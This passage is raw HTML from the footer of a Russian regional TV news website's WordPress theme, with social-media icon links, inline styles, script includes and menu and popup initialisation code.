td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"df205b7bcc","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 